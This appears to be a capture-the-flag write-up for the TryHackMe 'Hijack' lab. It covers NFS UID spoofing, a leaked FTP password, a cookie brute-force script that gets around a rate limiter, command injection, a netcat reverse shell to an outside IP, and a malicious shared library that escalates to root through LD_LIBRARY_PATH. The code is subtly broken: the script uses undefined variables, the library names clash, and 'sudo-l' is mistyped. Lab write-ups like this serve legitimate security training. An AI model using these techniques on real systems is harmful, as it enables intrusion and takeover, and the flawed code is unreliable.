Hijack
A writeup for the room Hijack on TryHackMe.
Misconfigs conquered, identities claimed.
![]()
Footprinting
Nmap
We start by running an Nmap scan to discover open ports and services running on the target machine.
nmap -sC MACHINE_IP

The scan reveals the following open ports and services:
- Port 21: FTP
- Port 22: SSH
- Port 80: HTTP
- Port 111: RPC
- Port 2049: NFS
FTP
We can try to connect to the FTP service using the anonymous user.
ftp MACHINE_IP
But it doesn't work.
HTTP
We can visit the website hosted on the target machine.

The website is a simple page with a login/signup form and a link to the admin page.
If we try to login with random credentials, we get an error message.

We can sign up for an account.

However, even in this case there is nothing else we can do.
We are greeted with our username while the admin page still locked.
NFS

We can try to see if there are any shared folders on the target machine.
showmount -e MACHINE_IP
Using the previous command, we can see that there is a shared folder /mnt/share.
We can mount the shared folder to our local machine.
mkdir /mnt/share_folder
mount -t nfs MACHINE_IP:/mnt/share /mnt/share_folder -o nolock
The mounting is successful, but we can't access the shared folder.
If we try to list the contents of the shared folder, we get a permission denied error.
What is the user flag?
Accessing the shared folder
Even if we can't access directly the shared folder, we can see that the owner should have the uid 1003 and identical gid.
We can try to create on the local machine a user with the same uid and gid.
sudo groupadd -g 1003 share_user
sudo useradd -u 1003 -g 1003 share_user
Now, you will see with ls that the owner of the shared folder is share_user.
We can login as the user share_user and access the shared folder.
ls -al /mnt/share_folder # it will not work as other users
sudo su share_user
ls -al /mnt/share_folder
cat /mnt/share_folder/for_employees.txt

Inside the shared folder we can see a file called for_employees.txt.
Inside it we can find the credentials for the FTP user.
ftpuser:W3stV1rg1n14M0un741nM4m4

Accessing the FTP server
We can login to the FTP service using the credentials found in the shared folder.
ftp MACHINE_IP
We can list the contents of the FTP server.
ls
Nothing is found with a simple ls.
Remember to always check for hidden files.
ls -al


We can see two hidden files that seem interesting: .from_admin.txt and .passwords_list.txt.

get .from_admin.txt
get .passwords_list.txt
Finding a way to bypass the rate limiter
We can see that the .passwords_list.txt file contains a list of passwords.
Inside the notes from the admin, it is explained that there is a rate limit on the login form.
This means that we can't try all the passwords in the list using brute force.

With 150 passwords in the list, and a constant delay of five minutes every five attempts, it would take 150 minutes to try all the passwords!
We can try to explore the website to see if there is a way to bypass the rate limiter.
Exploiting the cookie
We can try to see how authentication is handled inside the website by creating an account and logging in.
If we inspect the network tab in the browser, we can see that the website uses a cookie to store the session.

The content of the cookie is clearly a base64 encoded string.
We can try to decode the cookie and see its content with CyberChef.


The content is simply the username followed by a colon and the MD5 hash of the password.
Testing the passwords
To test the passwords in the list, we can create a Python script that will encode the password in MD5 and send the cookie to the website.
If the administration page is unlocked, we can assume that the password is correct.
import requests
import hashlib
import base64

url = "http://MACHINE_IP/administration.php"

# Read the passwords from the file
with open(".passwords_list.txt") as f:
  passwords = f.read().splitlines()

for password in passwords:
  # Calculate MD5 hash
  password_md5 = hashlib.md5(password.encode()).hexdigest()

  # Build valid cookie
  cookie = f"admin:{password_hash}"

  # Encode the cookie in base64
  cookie = base64.b64encode(my_string.encode()).decode()

  # Set the cookie in the headers
  headers = {"Cookie": f"PHPSESSID={cookie}"}

  # Send the request
  response = requests.get(url, headers=headers)

  # Check if the password is correct
  if "Access denied" not in response.text:
    print(f"Password found: {password}")
    break

Command injection in the admin panel
Once we have the password, we can login to the admin panel.

We can see that the only option available is to check if a service is running.
It seems that the input is not completely sanitized, so we can try to inject a command.
Some characters are blocked like ; or || but && is not.
p && ls
Reverse shell
We can try to inject a reverse shell command.
The first one that works without any modification is the following:
busybox nc 10.10.14.155 1337 -e sh
We can start a listener on our local machine.
nc -lvnp 1337
And then inject the command in the admin panel.
Privilege escalation to user rick
We can see that the user is www-data.
We can try to find a way to escalate our privileges.
The only user inside the machine is rick.

Looking in the /var/www folder, we can see that there is a file called config.php.

Inside the file, we can see the MySQL credentials for the user rick.
Connecting with SSH
We can try to login to the machine using the credentials found in the config.php file.
ssh rick@MACHINE_IP
We can see that we are now logged in as the user rick.
Inside the home folder of the user rick, we can find the user flag.
What is the root flag?
Searching for privilege escalation to root
We can try to find a way to escalate our privileges to root.
We can start by looking for SUID binaries and the current user's permissions.
sudo-l
We can see that the user rick can run the binary /usr/sbin/apache as root.
Using the binary, we can try to escalate our privileges.
/usr/sbin/apache
We can check which libraries the binary is using.
ldd /usr/sbin/apache
We can see that the binary is using the library libcrypt.so.1.
Also, the LD_LIBRARY_PATH can be set to a custom path.
This means that we can create a fake library with the same name and set the LD_LIBRARY_PATH to the folder containing the fake library.
When the binary is run, it will load the fake library instead of the original one.
Because the binary is running as root, we can use this trick to escalate our privileges.
Building the fake library
We can create a C file that will unset the LD_LIBRARY_PATH and run a shell as root.
#include <stdio.h>
#include <stdlib.h>

static void hijack() __attribute__((constructor));

void hijack() {
  unsetenv("LD_LIBRARY_PATH");
  setresuid(0,0,0);
  system("/bin/bash -p");
}
We can now compile the library.
gcc -shared -o /tmp/libexpat.so.1 hijack.c

Root shell
We can now run the binary again.
/usr/sbin/apache
We can see that we are now root and the final flag is inside the root folder.
